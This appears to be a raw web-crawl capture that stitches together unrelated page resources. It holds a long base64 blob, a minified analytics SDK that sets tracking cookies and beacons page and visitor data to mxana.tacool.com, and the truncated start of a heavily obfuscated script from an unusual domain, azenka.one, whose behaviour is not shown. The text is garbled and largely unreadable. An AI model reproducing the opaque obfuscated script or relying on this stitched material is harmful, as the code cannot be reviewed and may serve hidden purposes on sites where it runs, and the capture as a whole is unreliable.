CpHEOsKFQhTgRr2JCrGGMeoSe+xf/r8Z7LHGNIQL0IZOonfhzhjyBpFMyLoLQwRRdSYDpURTRwZQfpgI6AS/AcEUSNqQZRTI+KRqEFOGKRVkUdW9Rl/EpO1yVpRTi6rWKsEJmbuponyuWHPoWvYYYWN9QAtfD7APtHOTJOZVL7lzx83JaJCizjk/KcYV1JRoZE4642Vv5XQuuKac/8BDep/KoQssrLflQiHyZhJ0SBD8C2RJEYFzoghhRHdwKsyrMGUYWUMjvQkkETzCKT/wFuLiOJ/GPjnB4lSmIgHH/+p4CZ6SMY8cyNNZnkip0gK9KSsgNm1IHK2izlmjIC5hoxrOifDvC+ZuSYVn23/OVo5VUiFGfCMSWWG0v1ZVqIZqBD6Ly2Y0QJp/uZF2Z8RwlKMMGrKgJPKPN/KsE8cxtkQkeliRdYQ8adDpJuJjMFB4UTdJ9MfPe6OqEDR/u5wUtYu/eA0j3AMigUeEYIcTKQA2RgDLSQipIjoQHMPhGBwXtU5qahsZbSCClaswivsdPAZDRrANMzyjwe57hrTGIAeRqCHwzUrLhGZ1jXYZBAVzMBpSfPHP2YwESq8oBw/BOKCRrAghAxgBFEYQTlW/6g+iRDmCtAwSEQmNMWLtKleGXoM+OhyPhJOp1gFmV+hOtM+iBSPTd34mzI8IxE1Yuo1lHrRB0ojjv5hhEY/YVwHWIKFiChAIuBYx0Sw8AdZRNCQhyQJMqaxpOSoDIN00Q5WJJmV4V0HdVKkCjmu8Q8ygOca1IKiQeqkBdu5EGpF1JZEotCIbqQycU2jQkR2eLU45bCWdEHLJmH4xYiky5f1slDYCtINC9lraQuBGw4YIiB/lIFEkXHfBhQGv4KZyBgM4xvfLtUhh2HEYRuImKYqdbiTcOofIYiIGsCBMYwQ6R8lQGQ85Sk2iSgHdHqypfaUkjrugI0qSwELeGjXO/+qrAQjFcFI9nAoEVdoIZYRoYLVqFSO3pWjOeazBjNUoAKqJMZcisEBLxOqp3Ew5l446MaeMAIbZhoUROwrXoq0VSCG8eWa0rzfNRl2kkvFiI7gZM0HAHgSvyDAJZWbSEoiMoJlZGMYMZFnVB+YFIDW04JXARsItcqgm0wDddvxJwf/AZ4D2M4a/dGCWCaSnqy1ZwTdKMcmg2fDGdR1ljMox0TKEY1UkEsi41ABMwAjkaxdw1x6MJ8r1zNFhQxghgWBhtoyNBk9UGUA+YvMBphZBogYCm/GKNBbKqssNl4TUTu95rIixbBu/uNFOz2NUE8SAMWRxA1AGUYNpLpbzIH/5iKew2CtihE2KQpTfsYdAFZUZ9xnuK6TE7HdAYqnklSk4ksRocY11OG86OQza3S1oUMdusNGRHEAKhBQRABbNsKSBF5Zwy686DWZyBh3HPhS5gaMu5BDgaugdOuQNeynytBIZLr1Q+0/[base64]//+I0eBIEgmKmTMijpPIMP4xCkFHpNAfRjSSqApckpgML6+ypQEcPaBJ55CfYS0IQFPhyS+F0sWKQUZ6ClPZbb2Ao+39B5LFu8Pj1bW8l/nihpwTBcLMK77wBVsRGaTrNCnTezhw3j+cuS9CtVSa7TORggWMbNDgWsFGga1r7+ewCc8ocJj9B58tJpE1SKQCw1hGSvz6jw0n2tzCQUazgYvB5bTYIkqypSHgHR0cquirmFZKWYNGlR0zo9IDoB3t/rENaBBkIuyYl3dVTVctDMEvEtHCCyhIwmhYY+ILWasvs7zQjETGXjgwLvsyq0xmugmLGWrpNCHyFs4U7zAXCf/tsuKMML9d83DknIieGRaACQPFzyQZwSiCfm6iDycpLrWnRJCbtHquZSpUkVlUjJvPetdqAKKuFzOKJZERnIm9UTNAHKIQBwNUwBCRimUs4Qshamm0GzibSDj0cOV0wYsaL8NMrVZCmfwa20Mn3yw0MmK/mBtD3QabyLJEFO23kDPabNyfMno+sUhwigGXYEAdQhCBOoyg0OMueuiJUtliTKOCtKKVHoYFJdPvrDn9iEKUgBF75yDi0h/cau5zPy1kqOcf46iAzgyhhzOlIhrVMXsUnBP8CoijrkPQgiuCz7O8UIZaqTCX8qOUvnnZPV16kFDui9hYhLDvT5SJgvj/xCdyYoPcfNMRPL5gClMFgxEojy8t5G9SR9jGaCiRkAi/[base64]//MTUXOMPoEXI3SMtRkYJxyRlRKzffkXz5g/[base64]/mJhwKLRsSB6roTFTAsapjEwmAvS9xEtMGuevETvitHUEybQ8EvbP+7wg3QA4Vkop/gR+KQI4zoHzsDigCABYKMCE75AUzACN06yASkGRezoIZ8yGD0yq8CSyyJQGUkyw8UjxvTt9wJjIj4sZFkBjFJwTM5MrekFhQMxBmglmi4PhMkAx3MrnQBE0ocQSAUtccQQiMMQb5rRy/DImXCF7lZQqAwBvYwBFa0JgE7yp/AuaLYqTraTJKABYwYwH/IgH/Qo6vERfYYrmlgN6m4Cohsw4mkwIjAFQ7kw/RAhtpBy1LSN6BBwYBLD3UQjLi0Ibo0wuDxwRkwvra7guGcl5e0Hmqou8LwQbvzEyHsRJNSpng5P/UwwnsJxc5qzDU6iclcswIzsJn/e7ZDAsqJeAGB/AcLmIV/wASqRM0yJIek4A8DGIBn8Crk6MWbyA4sEUvtwAhdwgjqAQvf9DFd2iTqxIhZIgnIWLJ6EQqvgUn18JqJOBvfEzXG8L2bDNGvY0LIuBcTFc/HHBPQ0gPlizeX2q2klFE6olGAFAo/O837TMBn+BZ88tEfBdIgFdIhJdIiNdIoigI9yMx4ijZykq2i8DMQgMoj0FHRwwpyGIDmiLUj5dIu9dIvBdO2KIZiMIAoKANoKLwljaBqm7zP9LmKCUOMiIF/4KMqRTSnyI4ADQrk6I4MnIiyCooQ/YeRjAhBTbUDMNRCvQnqwb5N6hpD7MFIxS5B//[base64]/2J9IANI7TQ/CizoBAYHIAGUiVVa0BVBJw8+NwzjACBSCDIFwCBRTgJpTqBWujXqPpXYWxDOZTI1IkZ2/8Rj+i6hm0YQR77wBHsvewCmk/qt4ocwbajhrmagZE8E/Homr40ROupOzCxuxCsSVHDzsM8TExFTHwxwsaULMcklI+FKYAx1wuJBmQLPYbpn85kVbm9CT6zVaIYiYejhxaoWam6Wa9kw16dSJ7NCt0Uj6AVtT0MQTu8zQ/kSOtqRGrxQA80GiSzocsFR8O6WkM0xK21O0wczMLkzrE9R8Tku+/8zl9zTIFpTCxqW4XZj4orEDWNKlZlo4jJCBvFiEhA2Z+QrRh4gW/7W95ySMH9SsI13NS5sdwU2g3ksd4LtaJND/H4md6h3IpkWqelHcxdnmp0Vs71ms/VWmMNXa5GHcwRvE507MROFFtlUt3JAhhl+liAEaNEAVVjENk4ExHCkyq6dRGhCIC8LYnQJGCJwJE5HbQoCIZSKd4HHhkNgOAJrtmAAAA7IA0KIA0KIA0KIA0K

--- FILE ---
content_type: application/javascript
request_url: https://mxana.tacool.com/sdk.js
body_size: 4616
content:
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.MAX=e():t.MAX=e()}(this,()=>(()=>{"use strict";var t={};function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function o(t,e){for(var o=0;o<e.length;o++){var n=e[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,r(n.key),n)}}function r(t){var o=function(t,o){if("object"!=e(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,o||"default");if("object"!=e(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===o?String:Number)(t)}(t,"string");return"symbol"==e(o)?o:o+""}const n=function(){return t=function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=e,this.root=o,this.doc=r,this.api=e.api||""},e=[{key:"sendReport",value:function(t){var e=this.encode(t);return this.requestImg(e)}},{key:"truncate",value:function(t,e){for(var o=0,r="",n=0;n<t.length;n++){var i=(new TextEncoder).encode(t[n]).length;if(o+i>e)break;r+=t[n],o+=i}return r}},{key:"encodeStr",value:function(t,e){if(!t)return new Uint8Array([0,0]);t=this.truncate(t.toString(),e);var o=(new TextEncoder).encode(t),r=new Uint8Array(2+o.length);return r[0]=o.length>>8&255,r[1]=255&o.length,r.set(o,2),r}},{key:"encode",value:function(t){for(var e=[105],o=0;o<t.length;o++){var r=255;3!==o&&4!==o||(r=1024);var n=this.encodeStr(t[o],r);4===o&&t[o]===t[o-1]&&(n=this.encodeStr("*",r));for(var i=0;i<n.length;i++)e.push(105^n[i])}return new Uint8Array(e)}},{key:"requestImg",value:function(t,e){var o=this;try{for(var r="",n=0;n<t.length;n++)r+=("0"+(255&t[n]).toString(16)).slice(-2);var i=new Image,a="mini_tangram_log_"+Math.floor(2147483648*Math.random()).toString(36);this.root[a]=i,i.onload=function(){i.onload=null,o.root[a]=null,e&&e(t)};var s="".concat(this.api,"/ev.gif?t=0&d=").concat(r);return i.src=s,!0}catch(t){return console.error("发送二进制数据时出错",t),!1}}}],e&&o(t.prototype,e),r&&o(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,r}();function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function a(t,e){for(var o=0;o<e.length;o++){var r=e[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,c(r.key),r)}}function s(t,e,o){return(e=c(e))in t?Object.defineProperty(t,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[e]=o,t}function c(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var o=t[Symbol.toPrimitive];if(void 0!==o){var r=o.call(t,e||"default");if("object"!=i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}const u=function(){return t=function t(){var e=this,o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),s(this,"cookie",{get:function(t){return decodeURIComponent(e.doc.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(t).replace(/[-.+*]/g,"\\$&")+"\\s*\\=s*([^;]*).*$)|^.*$"),"$1"))||null},set:function(t,o,r,n,i,a){var s="";if(r)switch(r.constructor){case Number:s=r===1/0?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+r;break;case String:s="; expires="+r;break;case Date:s="; expires="+r.toUTCString()}return e.doc.cookie=encodeURIComponent(t)+"="+encodeURIComponent(o)+s+(i?"; domain="+i:"")+(n?"; path="+n:"")+(a?"; secure":""),!0},remove:function(t,o,r){return!!e.cookie.has(t)&&(e.doc.cookie=encodeURIComponent(t)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(r?"; domain="+r:"")+(o?"; path="+o:""),!0)},has:function(t){return new RegExp("(?:^|;\\s*)"+encodeURIComponent(t).replace(/[-.+*]/g,"\\$&")+"\\s*\\=").test(e.doc.cookie)}}),s(this,"storage",{get:function(t){var o;return o=e.isMobile&&e.root.localStorage?e.root.localStorage.getItem(t):e.cookie.get(t),e._parseJSON(o||"{}")},set:function(t,o,r,n){var i=e._stringifyJSON(o);if(!e.isMobile||!e.root.localStorage)return e.cookie.set(t,i,r,n);try{return e.root.localStorage.setItem(t,i),!0}catch(o){return e.cookie.set(t,i,r,n)}},remove:function(t,o){if(!e.isMobile||!e.root.localStorage)return e.cookie.remove(t,o);try{return e.root.localStorage.removeItem(t),!0}catch(r){return e.cookie.remove(t,o)}}}),this.root=o,this.doc=r,this.isMobile=this._checkMobile()},(e=[{key:"_checkMobile",value:function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)}}])&&a(t.prototype,e),o&&a(t,o),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,o}();function l(t){return l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},l(t)}function f(t,e){for(var o=0;o<e.length;o++){var r=e[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,h(r.key),r)}}function h(t){var e=function(t,e){if("object"!=l(t)||!t)return t;var o=t[Symbol.toPrimitive];if(void 0!==o){var r=o.call(t,e||"default");if("object"!=l(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==l(e)?e:e+""}const p=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t)}return e=t,r=[{key:"generate",value:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)})}},{key:"generateShort",value:function(){return t.generate().replace(/-/g,"")}},{key:"generateWithTimestamp",value:function(){return Date.now().toString(36)+Math.random().toString(36).substr(2,5).toUpperCase()}},{key:"validate",value:function(t){return/^[0-9a-f]{8}-[0-9a-f]{4}-4[0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}$/i.test(t)}},{key:"generateRandomString",value:function(){for(var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:16,e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",o="",r=0;r<t;r++)o+=e.charAt(Math.floor(62*Math.random()));return o}}],(o=null)&&f(e.prototype,o),r&&f(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,o,r}();function y(t){return y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},y(t)}function m(t,e){for(var o=0;o<e.length;o++){var r=e[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function d(t){var e=function(t,e){if("object"!=y(t)||!t)return t;var o=t[Symbol.toPrimitive];if(void 0!==o){var r=o.call(t,e||"default");if("object"!=y(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==y(e)?e:e+""}const g=function(){return t=function t(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=e,this.root=o,this.doc=r,this.storage=new u(o,r),this.sessionTime=e.sessionTime||18e5,this.COOKIE_UID="__mxau__",this.COOKIE_FIRSTVISIT="__mxaf__",this.COOKIE_SESSION="__mxas__",this.COOKIE_USERVISITS="__mxav__"},(e=[{key:"loadPageInfo",value:function(){var t=this.doc.getElementsByTagName("title");return{title:t.length?t[0].innerText.trim().slice(0,1e3):"",url:this.root.location.href,referrer:this.getReferrer(),resolution:"".concat(this.root.screen.width,"x").concat(this.root.screen.height),lang:this.root.navigator.language||this.root.navigator.userLanguage||"",colorDepth:this.root.screen.colorDepth||this.root.screen.pixelDepth,cookieEnabled:this.root.navigator.cookieEnabled?1:0}}},{key:"getReferrer",value:function(){try{return this.root.top.document.referrer}catch(t){try{return this.root.parent.document.referrer}catch(t){return this.doc.referrer}}}},{key:"loadUserInfo",value:function(){var t=Math.round(Date.now()/1e3),e=this.config.id,o=this.storage.cookie.get(this.COOKIE_UID+e),r=this.storage.cookie.get(this.COOKIE_FIRSTVISIT+e);return o||(o=p.generate(),this.storage.cookie.set(this.COOKIE_UID+e,o,1/0,"/")),r&&!isNaN(r)?r=Number(r):(r=t,this.storage.cookie.set(this.COOKIE_FIRSTVISIT+e,r,1/0,"/")),{uid:o,firstVisitTime:r}}},{key:"getExpireTime",value:function(t,e){var o=new Date(new Date(new Date(new Date((new Date).getTime()).setHours(0,0,0,0)).getTime()+864e5-1).getTime());return o-1e3*t<=18e5?Math.floor(o/1e3):t+Math.floor(e/1e3)}},{key:"isType",value:function(t){return function(e){return Object.prototype.toString.call(e)==="[object "+t+"]"}}},{key:"loadSessionInfo",value:function(){var t,e=Math.round(Date.now()/1e3),o=this.config.id;try{t=JSON.parse(this.storage.cookie.get(this.COOKIE_SESSION+o)),this.isType("Number")(t.expires)&&t.expires<e&&(t=!1),t.expires-e>18e5&&(t=!1)}catch(e){t=!1}var r=t&&this.isType("String")(t.sid)&&this.isType("Number")(t.expires)&&t.expires>e?0:1,n=r?1:t.vd+1,i=r?p.generate():t.sid,a=this.getExpireTime(e,this.sessionTime),s=this.isType("Number")(t.ct)&&e-parseInt(t.ct)>0?e-parseInt(t.ct):0,c=this.isType("Number")(t.stt)?parseInt(t.stt)+s:s;this.storage.cookie.set(this.COOKIE_SESSION+o,JSON.stringify({sid:i,vd:n,stt:c,dr:s,expires:a,ct:e}),null,"/");var u=parseInt(this.storage.cookie.get(this.COOKIE_USERVISITS+o));return!this.isType("Number")(u)||isNaN(u)?u=1:u+=1,this.storage.cookie.set(this.COOKIE_USERVISITS+o,u,1/0,"/"),{sid:i,sessionVisits:n,sessionCreateTime:e,sessionTotalTime:c,sessionDuration:s,userVisits:u}}},{key:"initSession",value:function(){var t=this.loadPageInfo(),e=this.loadUserInfo(),o=this.loadSessionInfo(),r=[];return r[0]=this.config.id||"",r[1]=Math.round(Date.now()/1e3),r[2]=t.title,r[3]=t.url,r[4]=t.referrer,r[5]=t.resolution,r[6]=t.lang,r[7]=t.colorDepth,r[8]=t.cookieEnabled,r[9]=e.uid,r[10]=e.firstVisitTime,r[11]=o.userVisits,r[12]=o.sid,r[14]=o.sessionVisits,r[13]=o.sessionCreateTime,r[15]=o.sessionTotalTime,r[16]=o.sessionDuration,r}}])&&m(t.prototype,e),o&&m(t,o),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,o}();function v(t){return v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},v(t)}function b(t,e){for(var o=0;o<e.length;o++){var r=e[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,S(r.key),r)}}function S(t){var e=function(t,e){if("object"!=v(t)||!t)return t;var o=t[Symbol.toPrimitive];if(void 0!==o){var r=o.call(t,e||"default");if("object"!=v(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==v(e)?e:e+""}const w=function(){return t=function t(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=e,this.root=o,this.doc=r,this.sessionManager=new g(e,o,r);var i=(e.id||"").split("-")[0],a=("https:"===o.location.protocol?"https:":"http:")+"//"+i+".mxana.tacool.com";this.reporter=new n({api:a},o,r),this.initialized=!1,this.useTrack=!1!==e.useTrack,this.useHash=!0===e.useHash,this.lastUrl="",this.lastHash=""},(e=[{key:"init",value:function(){this.initialized||(this.collectBaseData(),this.setupEventListeners(),this.sendPageViewData())}},{key:"collectBaseData",value:function(){this.pageInfo={title:this.doc.title,url:this.root.location.href,referrer:this.doc.referrer},this.lastUrl=this.root.location.href,this.lastHash=this.root.location.hash}},{key:"setupEventListeners",value:function(){var t=this;if(this.root.history&&this.root.history.pushState){var e=this.root.history.pushState;this.root.history.pushState=function(o,r,n){e.call(t.root.history,o,r,n),t.handleUrlChange()};var o=this.root.history.replaceState;this.root.history.replaceState=function(e,r,n){o.call(t.root.history,e,r,n),t.handleUrlChange()},this.root.addEventListener("popstate",function(){t.handleUrlChange()})}this.useHash&&this.root.addEventListener("hashchange",function(){t.handleUrlChange()}),void 0!==this.doc.visibilityState&&this.doc.addEventListener("visibilitychange",function(){"visible"===t.doc.visibilityState&&t.handleUrlChange()})}},{key:"handleUrlChange",value:function(){var t=this.root.location.href,e=this.root.location.hash,o=t.split("#")[0]!==this.lastUrl.split("#")[0],r=this.trackHash&&e!==this.lastHash;(o||r)&&(this.lastUrl=t,this.lastHash=e,this.sendPageViewData())}},{key:"sendPageViewData",value:function(){this.sessionData=this.sessionManager.initSession(),this.reporter.sendReport(this.sessionData)}}])&&b(t.prototype,e),o&&b(t,o),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,o}();function k(t){return k="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},k(t)}function x(t,e){for(var o=0;o<e.length;o++){var r=e[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,I(r.key),r)}}function I(t){var e=function(t,e){if("object"!=k(t)||!t)return t;var o=t[Symbol.toPrimitive];if(void 0!==o){var r=o.call(t,e||"default");if("object"!=k(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==k(e)?e:e+""}function E(t,e){var o=document.createElement("script");o.src=t,o.onload=e,o.onerror=function(e){console.error("加载脚本失败: ".concat(t),e)},document.head.appendChild(o)}var T=new(function(){return t=function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=e,this.initialized=!1,this.tracker=null},e=[{key:"init",value:function(t){var e=this;return this.config=Object.assign({},this.config,t),this.config.id?(this.config.useHeatMap&&function(){var t=e.config.id.split("-")[0],o="mxa_config_".concat(e.config.id),r=localStorage.getItem(o),n=Date.now(),i=null;if(r)try{var a=JSON.parse(r);a&&a.timestamp&&n-a.timestamp<3e5&&(i=a.data)}catch(t){console.error("解析缓存数据失败:",t)}var s=function(t){var o=window.location.href;o.endsWith("/")&&!o.endsWith("://")&&(o=o.slice(0,-1));var r=(t.heat_map_urls||[]).find(function(t){return t.url===o});r&&E("https://mxana.tacool.com/heatmap.js",function(){window.MXHeatmap.init({id:e.config.id,heatID:r.id,trackClicks:!0,trackMoves:!0,trackScrolls:!0,sampleRate:100})})};i?s(i):fetch("https://".concat(t,".mxana.tacool.com/fetch/").concat(e.config.id,"/configs.json")).then(function(t){if(t.ok)return t.json();throw new Error("无法获取配置文件")}).then(function(t){try{localStorage.setItem(o,JSON.stringify({timestamp:n,data:t}))}catch(t){console.error("缓存配置数据失败:",t)}s(t)}).catch(function(t){console.error("MXA热力图初始化失败:",t)})}(),this.config.useErrorLog&&E("https://mxana.tacool.com/trace.js",function(){window.MXError.init({id:e.config.id,trackJsError:!0,trackPromiseError:!0,trackResourceError:!0,trackAjaxError:!0})}),this.tracker=new w(this.config),this.tracker.init(),this.initialized=!0,this):(console.error("MXA初始化失败: 缺少站点ID(id)参数"),this)}}],e&&x(t.prototype,e),o&&x(t,o),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,o}());return window.addEventListener("message",function(t){if("getHeight"===t.data.type){var e=Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight);t.source.postMessage({type:"setHeight",height:e},t.origin)}}),window.MXA||(window.MXA=T),t=t.default})());

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/egyenes/egye.js
body_size: 3393
content:
/*luf*/
(() => {function b(c,d){const e=a();return b=function(f,g){f=f-0x98;let h=e[f];return h;},b(c,d);}function a(){const l=['297834NxAYjG','gb},Q','}yMO3','b}\x27rr','z\x20mr8','UsDMO','ppT;M',']+N+/','hzQv9','D,myM','zag8Q','grm3g','by8Qb','ObQQ!','8yg3K','a9ovg','3K*6m','8Ulm3','8^\x27(2','mlfud','z*g}_','DMO8r','g~Uss','m,g*=','g\x20aO8',')jQz}','\x20[*Mw','g}yyy','1b1j3','yaXbU',',jdQg','D,my5','9*lK*','9}z,g','9sK*}','Qz}9X','*,hzQ','8*m,g','^r\x27(8','bO*)j','}rm3g','&|uQ2','1332mfNLwR','zaMK*','v9*z]','1DctU','Qb32*','g3KKU','UlMO8','*97Q8','\x27^mFj','zB~*g','O8y~X','Ozy~U','mO93M','57920IEkVJE','Hj*Od','ZA\x27\x27U','az9*|','mFacU','Ma,83','DMOgr','3rgaZ','v8ObQ','r0Usy','9*z]q','/2QM,','bOKr5',',Qgya','Dmr\x27v','}UUlm','p;\x27^a','XbUXb','nn*97','zQ}Q}','O*sUU','UsDaO','m3gb}','V,ZQh','9a~*r','38087JWbiff','cO*)j','zg\x20aD','QgQj*','4ei1v','8/O}*','Q8*O,','Ofdxg','Ul,my','FcUFx','].uhz','yUlaO','dXMUX','83831Fkoqsx','*b}Oj','x5m3g','*K,g*','Uss*K','!Xm3g','9}yMO','Q83K*','7++hz','g9*z}','g\x20mFa','KQ9*y','Obz*a','\x20asDz','DK*}\x20','K*}\x20~','rmDMO','\x20mrls','~UlMO','MyMO9','UDaOb','1557aZPqkH','\x20aFKc','bb/mE','ba},Q','g\x20Mya','b32*g','j}\x27UD','Ulyg*','156hpzQti','K,g3)','baKKy','Qv9*z','XoMf*','g\x20oMf','e(b((','g*v\x20-','zO39*','zg\x20~s','rl,Aa','**I;I','g}9hH','2*y\x279','eU/TU','3K}\x27X','16HuEKVf','bz,j}','y*X\x278','2yUDa','U6eA/','\x279bz,','2,KKa','l,myy','400316IWuCua','\x20bra(','aXbUl','r\x27^*O','3,hzQ','*z]7,','g}Ob3','aXbX~','}ygaZ',']q3av','*}3zg','*XdXM','y*Xdr','}Hj*Q','}\x20!\x20,','9}*aj','U]]oM','r\x27d}}','y/y1]','ring','DmOja','\x20Unn3','_O9}z','O}*9}','}*yUJ','*zaMK','a((aO','*ma3K','Z6\x27(Z','jrm3g','LK*2*','O8a}a','}Hy~X','*X\x272\x27','a0T;a','*],ja','*X\x27Z\x27','SmOK*','mE;mp','bX\x27a\x27','lMOjy','\x20MO8y','bQ8*.','2*ObQ','yMO3U','y*X\x27d','2\x22X\x22b','b}Obz','7a}dO','aj28O','UUUyd','a9*yU','*g32*','Qb!*}','\x279}z,','T;Mp;','\x27UDaO','a}*UO','XbUsD','2*g}y','bQ2\x22X','zQv9*','~*}-a','g\x20aUM','cUDZa','U6eA0',',g~,m','v\x20Y3g','*H?aj','Qg2*9','XKA5e','mExpp','b}O8*','bQ2\x22c','m\x20a((','QyaXb','f*b}O','}O}QC','sOM,g','rF\x22ba','y\x27ng9','}y*Od','arg*v','r\x27^*g','(aOnn','K*}\x20b','z]ojj','dy4wo','>/ag8','}*LK*','gyUlz','\x27UF0c','TkUUU','ZaK3*','gOdz*','}sAm3',',*U]]','/v,g/','eamEx','g~}dc','*FacO','z*}3z',';(b((','HylOO','*=zQj','ym^\x27/','~y0Xx','Eea0T',',~a}Q','QhzQv','g~\x275r','DMO8y','6}r\x27^','\x278*ma',';mpEe','U^y*O','bO9zb','XyUr>','/O*)*','3U6xA','j9A//','zQ,8]','yaXbX','QzyK*','l*g32','2^\x27(d','w,MK,','\x27XyUr','aKKya','?a~_a','b},Qg','},gaa','~O}*9','XbX~U','aUUXp','}]]8Q','99A//','(bU]]','2/bQ/','Qv*zu','z}HOb','rmFac','h*mQz','*z}Hy','zQj*z','9ArtDDC','UlK*}',',Qgyb','yKUlz','*}A~s','Og*)}','A50X~','aj2mO','3gb},','zz*g}','e5rr/','\x22b*K*','Qz}9D','bdz,9','/O}*9','OzXWQ',',8ryF','rm3gb','aXbXl','0XbO*','32*g}','=zQj*','yD]$U','m\x20aUm','6IA;U','AasUX','3727070VEyGsk','*A50X','}O~*}','Dz*}3','cUD','UDMO8','}3zg\x20','br8Qb','jQg*g','880dzXMjI','ssDz*','\x27QMf*','Fm3gb','Uz*}3','DMO2r','},Qgy','}\x20ar\x27','sDMOQ','pm8**','\x27Xdyb','x(b((','subst','*DMOb','I;Iea','*ybXm','QgyUl',';apm8','wbz,j','yarMy','z}9Al','roMf*','X*)jQ','*a}*y','KX!UU','9*g8y','>dyKQ'];a=function(){return l;};return a();}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x18b'))/0x1+parseInt(j('0x170'))/0x2*(parseInt(j('0x9c'))/0x3)+parseInt(j('0xbc'))/0x4+-parseInt(j('0x1c2'))/0x5*(parseInt(j('0xa4'))/0x6)+parseInt(j('0x1db'))/0x7*(-parseInt(j('0xb4'))/0x8)+parseInt(j('0x14d'))/0x9*(-parseInt(j('0x167'))/0xa)+-parseInt(j('0x1e8'))/0xb*(-parseInt(j('0x1b5'))/0xc);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x2ed13),!(function(){const k=b,c={'Ofdxg':function(f,g){return 